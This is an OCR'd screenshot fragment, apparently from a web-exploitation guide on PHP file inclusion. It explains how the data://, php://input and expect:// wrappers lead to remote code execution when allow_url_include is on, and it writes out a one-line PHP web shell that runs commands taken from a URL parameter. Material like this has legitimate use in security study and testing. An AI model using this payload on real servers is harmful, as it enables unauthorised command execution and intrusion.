
If
→
and
allow_url_include = On
data://
work. If
→
php://input
extension=expect
expect://
works.
wrapper
data://
The cleanest RCE primitive. Embed the PHP code
directly in the URL using the
scheme.
data:
Construction
Write the PHP code:
<?
php
system
(
$_GET
[
"
cmd
"
]); 
?>